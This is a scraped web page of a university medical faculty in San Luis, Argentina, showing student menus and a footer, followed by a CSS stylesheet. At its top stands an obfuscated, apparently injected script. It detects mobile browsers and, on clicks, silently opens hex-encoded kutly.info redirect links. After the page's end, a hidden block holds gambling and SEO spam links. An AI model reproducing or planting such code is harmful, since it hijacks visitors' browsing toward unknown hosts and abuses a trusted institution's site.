_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-6 col-md-3  col-md-pull-6 ">
			<div class="t3-module module " id="Mod177"><div class="module-inner"><h3 class="module-title "><span>ALUMNOS</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-162"><a href="/index.php/materias" class="">CARRERAS</a></li><li class="item-371"><a href="/index.php/licenciatura-en-obstetricia-alum" class=""> LICENCIATURA EN OBSTETRICIA</a></li><li class="item-372"><a href="/index.php/medicina-alum" class="">MEDICINA</a></li><li class="item-373"><a href="/index.php/instrumentacion-quirurgica-alum" class="">INSTRUMENTACIÓN QUIRÚRGICA</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod179"><div class="module-inner"><h3 class="module-title "><span>Becas y Beneficios</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-409"><a href="https://tramites.uccuyosl.edu.ar/Resol_Beneficios_economicos.pdf" class="">Régimen Orgánico de Beneficios Económicos </a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-6 col-md-3 ">
			<div class="t3-module module " id="Mod192"><div class="module-inner"><h3 class="module-title "><span>MEDICINA</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-349 current active"><a href="/index.php/avisos-importantes-5" class="">AVISOS IMPORTANTES</a></li><li class="item-350"><a href="/index.php/horarios-5" class="">HORARIOS</a></li><li class="item-351"><a href="/index.php/materias-5" class="">MATERIAS</a></li><li class="item-352"><a href="/index.php/plan-de-estudio-5" class="">PLAN DE ESTUDIO</a></li><li class="item-393"><a href="/index.php/acreditacion-de-la-carrera" class="">ACREDITACIÓN DE LA CARRERA</a></li><li class="item-353"><a href="/index.php/make-a-payment-5" class="">EXÁMENES FINALES</a></li><li class="item-356"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">INSCRIPCIÓN A EXAMEN </a></li><li class="item-357"><a href="/index.php/ingresantes-5" class="">MESAS EXTRAORDINARIAS</a></li><li class="item-358"><a href="/index.php/formulario-instructivos-medicina" class="">FORMULARIO/INSTRUCTIVOS</a></li><li class="item-359"><a href="/index.php/fundacion-argentina-de-diabetes-5" class="" target="_blank">FUNDACIÓN ARGENTINA DE DIABETES</a></li><li class="item-376"><a href="/index.php/programas-medicina" class="">PROGRAMAS</a></li><li class="item-355"><a href="https://aulavirtual.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-396"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Paga Aquí" /> </a></li><li class="item-354"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Velázquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /> <!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/UCCuyoSL" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/uccuyosl/" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<div class="row">
<div class="col-md-12 copyright ">
<div class="custom">
<p><br /><img src="/images/2022/pieEMedicas.png" alt="pieEMedicas" width="351" height="72" class="img-responsive" /></p>
<p>Copyright © 2023 Universidad Católica de Cuyo. Todos los derechos reservados. </p>
<p>Desarrollado por<a href="http://docmedia.com.ar/" target="_blank" rel="noopener"> DocMedia.</a></p>
</div>
</div>
</div></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html><div class="content" style="display: none;">
<a href='https://menoufia-med-j.com/'>https://menoufia-med-j.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>okbos</a>
<a href='https://www.tehbotolsosro.com/en/'>slot hoki</a>
<a href='https://www.tehbotolsosro.com/en/product/'>https://www.tehbotolsosro.com/en/product/</a>
<a href='https://www.tehbotolsosro.com/jalur-nikmat'>https://www.tehbotolsosro.com/jalur-nikmat</a>
<a href='https://maestro4police.com/'>demo slot</a>
<a href='https://peramedical.com.tr/cilt-bakim-uygulamalari/'>https://peramedical.com.tr/cilt-bakim-uygulamalari/</a>
<a href='https://ojs.isuc.edu.ec/'>https://ojs.isuc.edu.ec/</a>
<a href='https://activitybreaks.com/'>https://activitybreaks.com/</a>
<a href='https://www.solosquare.com/'>https://www.solosquare.com/</a>
<a href='https://itech.tru.ac.th/2022/'>https://itech.tru.ac.th/2022/</a>
<a href='https://sinora.umpwr.ac.id/'>https://sinora.umpwr.ac.id/</a>
<a href='https://tatmeen.ae/faqs/'>https://tatmeen.ae/faqs/</a>
<a href='https://tatmeen.ae/'>https://tatmeen.ae/</a>
<a href='https://cms.triazinesoft.com/'>https://cms.triazinesoft.com/</a>
<a href='https://www.solosquare.com/tenant.html'>https://www.solosquare.com/tenant.html</a>
<a href='https://www.solosquare.com/about.html'>https://www.solosquare.com/about.html</a>
<a href='https://unyflex.com.br/'>okbos</a>
<a href='https://a2zcreatorz.com/'>okbos</a>
<a href='https://visazentrum.ru/gostevaja-viza-v-germaniju/'>https://visazentrum.ru/gostevaja-viza-v-germaniju/</a>
<a href='https://amssnur.org.ma/'>okbos</a>
<a href='https://karyajasalingkungan.co.id/'>okbos</a>
<a href='https://www.skvconstructions.com/'>https://www.skvconstructions.com/</a>
<a href='https://yueshengpress.com/'>https://yueshengpress.com/</a>
<a href='https://papdi.or.id/'>https://papdi.or.id/</a>
<a href='https://bat4man.netopiere.sk/'>https://bat4man.netopiere.sk/</a>
<a href='https://hotelsrihayagriva.com/'>https://hotelsrihayagriva.com/</a>
<a href='https://popeinlebanon.com/'>https://popeinlebanon.com/</a>
<a href='https://fruitteaworld.com/home/'>https://fruitteaworld.com/home/</a>
<a href='https://supplier.mistine.co.th/en/'>https://supplier.mistine.co.th/en/</a>
<a href='https://sarvodayabank.in/'>https://sarvodayabank.in/</a>
<a href='https://mediakiranis.com/'>https://mediakiranis.com/</a>
<a href='https://indojasakonsultan.com/'>https://indojasakonsultan.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>paculjp</a>
<a href='https://bramfg.com/'>paculjp</a>
<a href='https://hotelsrihayagriva.com/'>paculjp</a>
<a href='https://famoustransport.org/'>paculjp</a>
<a href='https://www.bg-medicine.com/'>paculjp</a>
<a href='https://bantallucu.com/'>paculjp</a>
<a href='https://hennypalooza.com/'>paculjp</a>
<a href='https://stvincentacademy.com/'>https://stvincentacademy.com/</a>
<a href='https://poligoncast.in/'>https://poligoncast.in/</a>
<a href='https://nanodev.in/'>https://nanodev.in/</a>
<a href='https://forum.consac.com/'>https://forum.consac.com/</a>
<a href='https://mautic.csoft.com/'>https://mautic.csoft.com/</a>
<a href='https://fix-serve.com/'>https://fix-serve.com/</a>
<a href='https://nextstep.ac/'>https://nextstep.ac/</a>
<a href='https://peramedical.com.tr/'>https://peramedical.com.tr/</a>
<a href='https://brilliantmindsaq.com/'>https://brilliantmindsaq.com/</a>
</div>

--- FILE ---
content_type: text/css
request_url: http://fcm.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/template-fcm/template.css
body_size: 15766
content:
@media (max-width: 1199px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 1199px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 1200px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #436600;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #111a00;
  outline: none;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
  text-decoration: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.6;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #e44949;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #9e9e9e;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 39px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 19px;
}
h5,
.h5 {
  font-size: 15px;
}
h6,
.h6 {
  font-size: 13px;
}
::-moz-selection {
  background: #436600;
  color: #ffffff;
}
::selection {
  background: #436600;
  color: #ffffff;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 17px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 22.5px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #9e9e9e;
}
.text-primary {
  color: #436600;
}
a.text-primary:hover {
  color: #213300;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #436600;
}
a.bg-primary:hover {
  background-color: #213300;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.6;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1200px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #9e9e9e;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0;
  margin: 0 0 24px;
  font-size: 15px;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #9e9e9e;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.6;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 47px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 30px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 47px;
}
.jumbotron iframe {
  margin-top: 24px;
}

.form-control:focus {
  border-color: #436600;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9e9e9e;
}
.form-control::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .form-control-static {
  padding-top: 11px;
}
.btn {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.btn:hover,
.btn:focus {
  outline: none;
}
.btn-second {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second:hover,
.btn-second:focus,
.btn-second.focus,
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  color: #ffffff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  background-image: none;
}
.btn-second.disabled,
.btn-second[disabled],
fieldset[disabled] .btn-second,
.btn-second.disabled:hover,
.btn-second[disabled]:hover,
fieldset[disabled] .btn-second:hover,
.btn-second.disabled:focus,
.btn-second[disabled]:focus,
fieldset[disabled] .btn-second:focus,
.btn-second.disabled.focus,
.btn-second[disabled].focus,
fieldset[disabled] .btn-second.focus,
.btn-second.disabled:active,
.btn-second[disabled]:active,
fieldset[disabled] .btn-second:active,
.btn-second.disabled.active,
.btn-second[disabled].active,
fieldset[disabled] .btn-second.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
